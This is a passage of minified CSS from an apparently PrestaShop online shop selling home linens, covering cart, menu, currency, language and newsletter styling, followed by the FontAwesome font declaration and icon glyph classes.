span i.fa-angle-down{display:inline-block}.shoppingcart-bottom .ajax_cart_no_product{display:none !important}.shoppingcart-bottom .shopping-cart-content{width:70%;float:left;overflow-x:auto;overflow-y:hidden;height:139px}.shoppingcart-bottom .cart-prices{width:30%;float:right;margin-top:0;padding-top:0;border-top:0}.shoppingcart-bottom .price-quantity .price{font-size:16px;float:left;display:inline-block}.shoppingcart-bottom .quantity-formated{display:inline-block;float:right;margin:0;font-size:16px}.shoppingcart-bottom .description{display:inline-block;width:100%;margin-top:15px;float:left}.shoppingcart-bottom .dropdown-menu li .remove_link{bottom:auto;right:5px;top:0}.shoppingcart-bottom .checkout-info{margin-top:13px}.shoppingcart-bottom .dropdown-menu.shoppingcart-box ul li .description > a{display:none}.shoppingcart-bottom #cart_block_list .preview-image{margin-right:0}#cart_block.shoppingcart-bottom.open .tab-title{bottom:185px}.shoppingcart-sidebar .cart-prices{margin-bottom:40px}.shoppingcart-sidebar .shoppingcart-box{position:fixed;height:calc(100% - 50px);height:-moz-calc(100% - 50px);height:-webkit-calc(100% - 50px);height:-o-calc(100% - 50px);right:-5px;top:50px;margin-top:0;border:0;min-width:initial;width:350px;display:block;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;overflow-y:scroll}#cart_block.shoppingcart-sidebar .tab-title{display:block !important;visibility:visible !important;position:fixed;right:-5px;top:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 35px;font-size:16px;text-align:left;width:350px;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.shoppingcart-sidebar.open .shoppingcart-box,#cart_block.shoppingcart-sidebar.open .tab-title{transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;right:0;left:auto}#categories_block_top{clear:both;position:relative;top:30px}#categories_block_left ul li a{color:#333333;font-size:15px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu > li{position:static}#categories_block_top .sf-menu > li > ul{width:100%;top:60px;margin:0 20px}.content-aside #categories_block_left.block .title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.content-aside #categories_block_left.block .title_block span{display:none}.content-aside #categories_block_left.block .title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}#categories_block_top .sf-menu > li > ul > li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu > li > ul > .category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu > li > ul > .category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu > li h4 a{font-size:1.1em}#categories_block_top .sf-menu > li h4 a:before{display:none}#categories_block_top .sf-menu > li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;-webkit-box-shadow:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left li{line-height:34px;position:relative}#categories_block_left li.last{border-bottom:0}#categories_block_left li span.grower{display:block;position:absolute;right:-12px;top:-3px;cursor:pointer;font-family:"fontawesome";font-size:14px}#categories_block_left li span.grower.OPEN::before,#categories_block_left li span.grower.CLOSE::before{color:#333;content:"";display:block;height:30px;line-height:39px;text-align:center;vertical-align:middle;width:30px}#categories_block_left li span.grower.CLOSE:before{content:"\f105"}#categories_block_left li li a{color:rgba(17,17,17,0.7);font-size:14px;font-weight:normal}#categories_block_left ul li a:hover{color:#92c72a}#currencies-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#currencies-block-top{width:25%}}#currencies-block-top span.firstWord{display:none}#currencies-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer;line-height:18px}@media (max-width:479px){#currencies-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#currencies-block-top div.current strong{color:#777777}#currencies-block-top div.current:hover,#currencies-block-top div.current.active{background:#2b2b2b}#currencies-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#currencies-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none}}#currencies-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#currencies-block-top ul li{color:#fff;line-height:35px;font-size:13px}#currencies-block-top ul li a,#currencies-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#currencies-block-top ul li.selected,#currencies-block-top ul li:hover a{background:#484848}#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width:479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#languages-block-top ul li{color:#fff;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline,#columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}#columns #newsletter_block_left .success_inline{color:#418B19}#columns #newsletter_block_left .warning_inline{color:#f13340}#footer #newsletter_block_left{overflow:hidden;width:50%;float:left;padding:13px 15px 7px 15px;margin-bottom:0}@media (max-width:767px){#footer #newsletter_block_left{width:100%}}#footer #newsletter_block_left h4{background:none;float:left;padding:7px 16px 5px 0;text-transform:none;font-size:21px;line-height:25px;border:none}#footer #newsletter_block_left h4:after{display:none}#footer #newsletter_block_left .block_content{overflow:hidden}#footer #newsletter_block_left .form-group{margin-bottom:0}#footer #newsletter_block_left .form-group .form-control{height:45px;max-width:267px;background:#3c3c3c;border-color:#515151;color:#fff;padding:10px 43px 10px 12px;display:inline-block;float:left}#footer #newsletter_block_left .form-group .form-control:focus{-moz-box-shadow:black 0 0 0;-webkit-box-shadow:black 0 0 0;box-shadow:black 0 0 0}#footer #newsletter_block_left .form-group .button-small{margin-left:-43px;border:none;background:none;text-align:center;color:#908f8f;padding:8px}#footer #newsletter_block_left .form-group .button-small:before{content:"\f138";font-family:"FontAwesome";font-size:28px;line-height:28px}#footer #newsletter_block_left .form-group .button-small:hover{color:#fff !important}#footer #newsletter_block_left .form-group .button-small span{display:none}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width:1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}#footer #newsletter_block_left .newsletter-input{max-width:300px !important}@font-face{font-family:'FontAwesome';src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?v=4.6.3');src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul > li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa